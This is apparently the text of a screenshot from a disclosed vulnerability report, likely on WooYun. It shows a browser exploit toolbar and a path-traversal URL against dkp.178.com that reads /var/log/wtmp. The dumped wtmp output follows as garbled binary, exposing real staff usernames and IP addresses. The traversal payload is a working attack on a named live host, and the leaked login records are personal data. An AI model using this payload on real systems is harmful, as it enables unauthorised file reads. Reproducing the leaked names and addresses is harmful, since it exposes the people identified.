 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://dkp.178.com/?did=&gid=1&mid=&_action=view_log&_app=dkp&_controller=invalid../../../../../../../../../var/log/wtmp/./././././././././././././././././././././././././././././././././.
Enable Post data Enable Referrer
dkp.178.com/?did=&gid=1&mid=&_action=view_log&_app=dkp&_controller=invalid../../../../../../../../../var/log/wtmp/./././.
Google
Most Visited Xssing practice XSS平台管理系统 IP地址查询--手机号… Exploits Database b… Offensive Security Exploit-DB md5在线查询破解,md5… Tools88.com Online … start [litsand
pts/0ts/0monitor124.193.167.55[�R�||��7pts/0\�R��{pts/0ts/0monitor124.193.167.55��R |��7{pts/0��R�pts/0ts/0monitor124.193.167.55��R��|��7�
pts/0��Rn,�Gpts/0ts/0liubingchuan124.193.167.55�\Rw |��7�Gpts/0�\RLlqpts/0ts/0zhangjinhe124.193.167.55�R�f|��7lqpts/0a�R'pts/0ts
/0monitor118.144.73.2102�Rqv�I�'pts/02�RfW Pjpts/0ts/0liupengyu124.193.167.55�K R�|��7Pjpts/07S R7]bgpts/0ts/0zhangfan124.193.167.55�H%R�S|��7
bgpts/0PS%RE��lpts/0ts/0zhangfan124.193.167.55q%R@ |��7�lpts/0�x%R7d�opts/0ts/0liubingchuan124.193.167.55'�%RGs|��7�opts/0(�%R_ Lpts/0ts
/0liubingchuan124.193.167.55��'R��|��7 Lpts/0��'R�� � pts/0ts/0monitor118.144.73.210�)R�l v�I�� pts/0�)R]��pts/0ts/0monitor118.144.73.210�)RI=
v�I��pts/0�)R � pts/0ts/0monitor118.144.73.210�)R.�v�I�pts/0�)R�s�bpts/0ts/0liujun124.193.167.55�k1R�� |��7�bpts/0dt1R��pts/0ts
/0liubingchuan124.193.167.55#v2R�W |��7�pts/2ts/2liubingchuan124.193.167.55u{2R�|��7�pts/2 {2R� N pts/2ts/2liubingchuan124.193.167.558|2R��|��7N
pts/2;|2Rxpts/0�}2RDu 'pts/0ts/0yangzhichen124.193.167.55�T_R_ |��7 'pts/0^_R7�Bpts/0ts/0liubingchuan124.193.167.55�`R�|��7Bpts/0 �`R�e 3pts/0ts
/0liupengyu124.193.167.55nzfR�N |��7 3pts/0�}fRl �apts/0ts/0zhangjinhe124.193.167.55�jR
www.wooyun.org